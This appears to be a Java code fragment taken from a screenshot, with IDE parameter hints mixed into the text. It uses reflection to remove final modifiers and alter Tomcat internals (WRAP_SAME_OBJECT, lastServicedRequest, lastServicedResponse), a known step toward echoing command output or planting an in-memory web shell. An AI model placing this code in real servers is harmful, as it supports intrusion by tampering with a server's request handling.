 Class clazz = Class.forName("org.apache.catalina.core.ApplicationDispatcher");
Field f = clazz.getDeclaredField( name: "WRAP_SAME_OBJECT");
Field modifiers = f.getClass().getDeclaredField( name: "modifiers");
modifiers.setAccessible(true);
modifiers.setInt(f, i: f.getModifiers() & ~java.lang.reflect.Modifier.FINAL);
f.setAccessible(true);
f.setBoolean( obj: null, z: true);
f = ApplicationFilterChain.class.getDeclaredField( name: "lastServicedRequest");
modifiers = f.getClass().getDeclaredField( name: "modifiers");
modifiers.setAccessible(true);
modifiers.setInt(f, i: f.getModifiers() & ~java.lang.reflect.Modifier.FINAL);
f.setAccessible(true);
f.set(null, new ThreadLocal());
f = ApplicationFilterChain.class.getDeclaredField( name: "lastServicedResponse");
modifiers = f.getClass().getDeclaredField( name: "modifiers");
modifiers.setAccessible(true);
modifiers.setInt(f, i: f.getModifiers() & ~java.lang.reflect.Modifier.FINAL);
f.setAccessible(true);
f.set(null, new ThreadLocal());